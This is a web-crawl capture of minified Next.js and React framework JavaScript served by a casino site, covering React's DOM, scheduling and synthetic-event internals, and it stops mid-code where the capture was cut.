(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1597:(_,n,p)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return p(2239)}])}},_=>{var n=n=>_(_.s=n);_.O(0,[774,179],()=>(n(1597),n(6036))),_N_E=_.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/chunks/framework-2eff80890cf4839c.js
body_size: 56980
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[774],{6787:(e,t,n)=>{var r,l,a=n(3454),o=n(3840),i=n(7294),u=n(3935);function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function c(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}var f=Symbol.for("react.element"),d=Symbol.for("react.transitional.element"),p=Symbol.for("react.portal"),m=Symbol.for("react.fragment"),h=Symbol.for("react.strict_mode"),g=Symbol.for("react.profiler"),y=Symbol.for("react.provider"),v=Symbol.for("react.consumer"),b=Symbol.for("react.context"),k=Symbol.for("react.forward_ref"),w=Symbol.for("react.suspense"),S=Symbol.for("react.suspense_list"),x=Symbol.for("react.memo"),E=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var C=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.tracing_marker");var _=Symbol.for("react.memo_cache_sentinel"),P=Symbol.iterator;function z(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=P&&e[P]||e["@@iterator"])?e:null}var N,T,L=Symbol.for("react.client.reference"),O=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,R=Object.assign;function A(e){if(void 0===N)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);N=t&&t[1]||"",T=-1<e.stack.indexOf("\n    at")?" (<anonymous>)":-1<e.stack.indexOf("@")?"@unknown:0:0":""}return"\n"+N+e+T}var F=!1;function D(e,t){if(!e||F)return"";F=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var r={DetermineComponentFrameRoot:function(){try{if(t){var n=function(){throw Error()};if(Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}}else{try{throw Error()}catch(e){r=e}(n=e())&&"function"==typeof n.catch&&n.catch(function(){})}}catch(e){if(e&&r&&"string"==typeof e.stack)return[e.stack,r.stack]}return[null,null]}};r.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var l=Object.getOwnPropertyDescriptor(r.DetermineComponentFrameRoot,"name");l&&l.configurable&&Object.defineProperty(r.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var a=r.DetermineComponentFrameRoot(),o=a[0],i=a[1];if(o&&i){var u=o.split("\n"),s=i.split("\n");for(l=r=0;r<u.length&&!u[r].includes("DetermineComponentFrameRoot");)r++;for(;l<s.length&&!s[l].includes("DetermineComponentFrameRoot");)l++;if(r===u.length||l===s.length)for(r=u.length-1,l=s.length-1;1<=r&&0<=l&&u[r]!==s[l];)l--;for(;1<=r&&0<=l;r--,l--)if(u[r]!==s[l]){if(1!==r||1!==l)do if(r--,l--,0>l||u[r]!==s[l]){var c="\n"+u[r].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=r&&0<=l);break}}}finally{F=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?A(n):""}function M(e){try{var t="";do t+=function(e){switch(e.tag){case 26:case 27:case 5:return A(e.type);case 16:return A("Lazy");case 13:return A("Suspense");case 19:return A("SuspenseList");case 0:case 15:return e=D(e.type,!1);case 11:return e=D(e.type.render,!1);case 1:return e=D(e.type,!0);default:return""}}(e),e=e.return;while(e);return t}catch(e){return"\nError generating stack: "+e.message+"\n"+e.stack}}function I(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(4098&(t=e).flags)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function U(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function j(e){if(I(e)!==e)throw Error(s(188))}var H=Array.isArray,$=u.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},B=[],W=-1;function Q(e){return{current:e}}function q(e){0>W||(e.current=B[W],B[W]=null,W--)}function K(e,t){B[++W]=e.current,e.current=t}var Y=Q(null),G=Q(null),X=Q(null),Z=Q(null);function J(e,t){switch(K(X,t),K(G,e),K(Y,null),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)&&(t=t.namespaceURI)?u9(t):0;break;default:if(t=(e=8===e?t.parentNode:t).tagName,e=e.namespaceURI)t=u7(e=u9(e),t);else switch(t){case"svg":t=1;break;case"math":t=2;break;default:t=0}}q(Y),K(Y,t)}function ee(){q(Y),q(G),q(X)}function et(e){null!==e.memoizedState&&K(Z,e);var t=Y.current,n=u7(t,e.type);t!==n&&(K(G,e),K(Y,n))}function en(e){G.current===e&&(q(Y),q(G)),Z.current===e&&(q(Z),sI._currentValue=V)}var er=Object.prototype.hasOwnProperty,el=o.unstable_scheduleCallback,ea=o.unstable_cancelCallback,eo=o.unstable_shouldYield,ei=o.unstable_requestPaint,eu=o.unstable_now,es=o.unstable_getCurrentPriorityLevel,ec=o.unstable_ImmediatePriority,ef=o.unstable_UserBlockingPriority,ed=o.unstable_NormalPriority,ep=o.unstable_LowPriority,em=o.unstable_IdlePriority,eh=o.log,eg=o.unstable_setDisableYieldValue,ey=null,ev=null;function eb(e){if("function"==typeof eh&&eg(e),ev&&"function"==typeof ev.setStrictMode)try{ev.setStrictMode(ey,e)}catch(e){}}var ek=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(ew(e)/eS|0)|0},ew=Math.log,eS=Math.LN2,ex=128,eE=4194304;function eC(e){var t=42&e;if(0!==t)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194176&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:return 0x3c00000&e;case 0x4000000:return 0x4000000;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0;default:return e}}function e_(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,l=e.suspendedLanes;e=e.pingedLanes;var a=0x7ffffff&n;return 0!==a?0!=(n=a&~l)?r=eC(n):0!=(e&=a)&&(r=eC(e)):0!=(n&=~l)?r=eC(n):0!==e&&(r=eC(e)),0===r?0:0!==t&&t!==r&&0==(t&l)&&((l=r&-r)>=(e=t&-t)||32===l&&0!=(4194176&e))?t:r}function eP(){var e=ex;return 0==(4194176&(ex<<=1))&&(ex=128),e}function ez(){var e=eE;return 0==(0x3c00000&(eE<<=1))&&(eE=4194304),e}function eN(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function eT(e,t){e.pendingLanes|=t,0x10000000!==t&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function eL(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var r=31-ek(t);e.entangledLanes|=t,e.entanglements[r]=0x40000000|e.entanglements[r]|4194218&n}function eO(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ek(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}function eR(e){return 2<(e&=-e)?8<e?0!=(0x7ffffff&e)?32:0x10000000:8:2}function eA(){var e=$.p;return 0!==e?e:void 0===(e=window.event)?32:sZ(e.type)}var eF=Math.random().toString(36).slice(2),eD="__reactFiber$"+eF,eM="__reactProps$"+eF,eI="__reactContainer$"+eF,eU="__reactEvents$"+eF,ej="__reactListeners$"+eF,eH="__reactHandles$"+eF,e$="__reactResources$"+eF,eV="__reactMarker$"+eF;function eB(e){delete e[eD],delete e[eM],delete e[eU],delete e[ej],delete e[eH]}function eW(e){var t=e[eD];if(t)return t;for(var n=e.parentNode;n;){if(t=n[eI]||n[eD]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=sc(e);null!==e;){if(n=e[eD])return n;e=sc(e)}return t}n=(e=n).parentNode}return null}function eQ(e){if(e=e[eD]||e[eI]){var t=e.tag;if(5===t||6===t||13===t||26===t||27===t||3===t)return e}return null}function eq(e){var t=e.tag;if(5===t||26===t||27===t||6===t)return e.stateNode;throw Error(s(33))}function eK(e){var t=e[e$];return t||(t=e[e$]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function eY(e){e[eV]=!0}var eG=new Set,eX={};function eZ(e,t){eJ(e,t),eJ(e+"Capture",t)}function eJ(e,t){for(eX[e]=t,e=0;e<t.length;e++)eG.add(t[e])}var e0=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),e1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),e2={},e4={};function e3(e,t,n){if(er.call(e4,t)||!er.call(e2,t)&&(e1.test(t)?e4[t]=!0:(e2[t]=!0,!1))){if(null===n)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var r=t.toLowerCase().slice(0,5);if("data-"!==r&&"aria-"!==r){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}}function e8(e,t,n){if(null===n)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function e6(e,t,n,r){if(null===r)e.removeAttribute(n);else{switch(typeof r){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+r)}}function e5(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function e9(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function e7(e){e._valueTracker||(e._valueTracker=function(e){var t=e9(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var l=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function te(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=e9(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function tt(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}var tn=/[\n"\\]/g;function tr(e){return e.replace(tn,function(e){return"\\"+e.charCodeAt(0).toString(16)+" "})}function tl(e,t,n,r,l,a,o,i){e.name="",null!=o&&"function"!=typeof o&&"symbol"!=typeof o&&"boolean"!=typeof o?e.type=o:e.removeAttribute("type"),null!=t?"number"===o?(0===t&&""===e.value||e.value!=t)&&(e.value=""+e5(t)):e.value!==""+e5(t)&&(e.value=""+e5(t)):"submit"!==o&&"reset"!==o||e.removeAttribute("value"),null!=t?to(e,o,e5(t)):null!=n?to(e,o,e5(n)):null!=r&&e.removeAttribute("value"),null==l&&null!=a&&(e.defaultChecked=!!a),null!=l&&(e.checked=l&&"function"!=typeof l&&"symbol"!=typeof l),null!=i&&"function"!=typeof i&&"symbol"!=typeof i&&"boolean"!=typeof i?e.name=""+e5(i):e.removeAttribute("name")}function ta(e,t,n,r,l,a,o,i){if(null!=a&&"function"!=typeof a&&"symbol"!=typeof a&&"boolean"!=typeof a&&(e.type=a),null!=t||null!=n){if(!("submit"!==a&&"reset"!==a||null!=t))return;n=null!=n?""+e5(n):"",t=null!=t?""+e5(t):n,i||t===e.value||(e.value=t),e.defaultValue=t}r="function"!=typeof(r=null!=r?r:l)&&"symbol"!=typeof r&&!!r,e.checked=i?e.checked:!!r,e.defaultChecked=!!r,null!=o&&"function"!=typeof o&&"symbol"!=typeof o&&"boolean"!=typeof o&&(e.name=o)}function to(e,t,n){"number"===t&&tt(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function ti(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(l=0,n=""+e5(n),t=null;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}null!==t||e[l].disabled||(t=e[l])}null!==t&&(t.selected=!0)}}function tu(e,t,n){if(null!=t&&((t=""+e5(t))!==e.value&&(e.value=t),null==n)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=null!=n?""+e5(n):""}function ts(e,t,n,r){if(null==t){if(null!=r){if(null!=n)throw Error(s(92));if(H(r)){if(1<r.length)throw Error(s(93));r=r[0]}n=r}null==n&&(n=""),t=n}n=e5(t),e.defaultValue=n,(r=e.textContent)===n&&""!==r&&null!==r&&(e.value=r)}function tc(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType){n.nodeValue=t;return}}e.textContent=t}var tf=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function td(e,t,n){var r=0===t.indexOf("--");null==n||"boolean"==typeof n||""===n?r?e.setProperty(t,""):"float"===t?e.cssFloat="":e[t]="":r?e.setProperty(t,n):"number"!=typeof n||0===n||tf.has(t)?"float"===t?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function tp(e,t,n){if(null!=t&&"object"!=typeof t)throw Error(s(62));if(e=e.style,null!=n){for(var r in n)!n.hasOwnProperty(r)||null!=t&&t.hasOwnProperty(r)||(0===r.indexOf("--")?e.setProperty(r,""):"float"===r?e.cssFloat="":e[r]="");for(var l in t)r=t[l],t.hasOwnProperty(l)&&n[l]!==r&&td(e,l,r)}else for(var a in t)t.hasOwnProperty(a)&&td(e,a,t[a])}function tm(e){if(-1===e.indexOf("-"))return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var th=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),tg=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function ty(e){return tg.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var tv=null;function tb(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var tk=null,tw=null;function tS(e){var t=eQ(e);if(t&&(e=t.stateNode)){var n=e[eM]||null;switch(e=t.stateNode,t.type){case"input":if(tl(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+tr(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=r[eM]||null;if(!l)throw Error(s(90));tl(r,l.value,l.defaultValue,l.defaultValue,l.checked,l.defaultChecked,l.type,l.name)}}for(t=0;t<n.length;t++)(r=n[t]).form===e.form&&te(r)}break;case"textarea":tu(e,n.value,n.defaultValue);break;case"select":null!=(t=n.value)&&ti(e,!!n.multiple,t,!1)}}}var tx=!1;function tE(e,t,n){if(tx)return e(t,n);tx=!0;try{return e(t)}finally{if(tx=!1,(null!==tk||null!==tw)&&(i5(),tk&&(t=tk,e=tw,tw=tk=null,tS(t),e)))for(t=0;t<e.length;t++)tS(e[t])}}function tC(e,t){var n=e.stateNode;if(null===n)return null;var r=n[eM]||null;if(null===r)return null;switch(n=r[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(s(231,t,typeof n));return n}var t_=!1;if(e0)try{var tP={};Object.defineProperty(tP,"passive",{get:function(){t_=!0}}),window.addEventListener("test",tP,tP),window.removeEventListener("test",tP,tP)}catch(e){t_=!1}var tz=null,tN=null,tT=null;function tL(){if(tT)return tT;var e,t,n=tN,r=n.length,l="value"in tz?tz.value:tz.textContent,a=l.length;for(e=0;e<r&&n[e]===l[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===l[a-t];t++);return tT=l.slice(e,1<t?1-t:void 0)}function tO(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function tR(){return!0}function tA(){return!1}function tF(e){function t(t,n,r,l,a){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?tR:tA,this.isPropagationStopped=tA,this}return R(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=tR)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=tR)},persist:function(){},isPersistent:tR}),t}var tD,tM,tI,tU={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},tj=tF(tU),tH=R({},tU,{view:0,detail:0}),t$=tF(tH),tV=R({},tH,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:t0,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==tI&&(tI&&"mousemove"===e.type?(tD=e.screenX-tI.screenX,tM=e.screenY-tI.screenY):tM=tD=0,tI=e),tD)},movementY:function(e){return"movementY"in e?e.movementY:tM}}),tB=tF(tV),tW=tF(R({},tV,{dataTransfer:0})),tQ=tF(R({},tH,{relatedTarget:0})),tq=tF(R({},tU,{animationName:0,elapsedTime:0,pseudoElement:0})),tK=tF(R({},tU,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),tY=tF(R({},tU,{data:0})),tG={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},tX={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tZ={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function tJ(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=tZ[e])&&!!t[e]}function t0(){return tJ}var t1=tF(R({},tH,{key:function(e){if(e.key){var t=tG[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tO(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?tX[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:t0,charCode:function(e){return"keypress"===e.type?tO(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tO(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),t2=tF(R({},tV,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),t4=tF(R({},tH,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:t0})),t3=tF(R({},tU,{propertyName:0,elapsedTime:0,pseudoElement:0})),t8=tF(R({},tV,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),t6=tF(R({},tU,{newState:0,oldState:0})),t5=[9,13,27,32],t9=e0&&"CompositionEvent"in window,t7=null;e0&&"documentMode"in document&&(t7=document.documentMode);var ne=e0&&"TextEvent"in window&&!t7,nt=e0&&(!t9||t7&&8<t7&&11>=t7),nn=!1;function nr(e,t){switch(e){case"keyup":return -1!==t5.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function nl(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var na=!1,no={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function ni(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!no[e.type]:"textarea"===t}function nu(e,t,n,r){tk?tw?tw.push(r):tw=[r]:tk=r,0<(t=uK(t,"onChange")).length&&(n=new tj("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var ns=null,nc=null;function nf(e){uj(e,0)}function nd(e){if(te(eq(e)))return e}function np(e,t){if("change"===e)return t}var nm=!1;if(e0){if(e0){var nh="oninput"in document;if(!nh){var ng=document.createElement("div");ng.setAttribute("oninput","return;"),nh="function"==typeof ng.oninput}r=nh}else r=!1;nm=r&&(!document.documentMode||9<document.documentMode)}function ny(){ns&&(ns.detachEvent("onpropertychange",nv),nc=ns=null)}function nv(e){if("value"===e.propertyName&&nd(nc)){var t=[];nu(t,nc,e,tb(e)),tE(nf,t)}}function nb(e,t,n){"focusin"===e?(ny(),ns=t,nc=n,ns.attachEvent("onpropertychange",nv)):"focusout"===e&&ny()}function nk(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return nd(nc)}function nw(e,t){if("click"===e)return nd(t)}function nS(e,t){if("input"===e||"change"===e)return nd(t)}var nx="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function nE(e,t){if(nx(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!er.call(t,l)||!nx(e[l],t[l]))return!1}return!0}function nC(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function n_(e,t){var n,r=nC(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=nC(r)}}function nP(e){e=null!=e&&null!=e.ownerDocument&&null!=e.ownerDocument.defaultView?e.ownerDocument.defaultView:window;for(var t=tt(e.document);t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(n)e=t.contentWindow;else break;t=tt(e.document)}return t}function nz(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var nN=e0&&"documentMode"in document&&11>=document.documentMode,nT=null,nL=null,nO=null,nR=!1;function nA(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;nR||null==nT||nT!==tt(r)||(r="selectionStart"in(r=nT)&&nz(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},nO&&nE(nO,r)||(nO=r,0<(r=uK(nL,"onSelect")).length&&(t=new 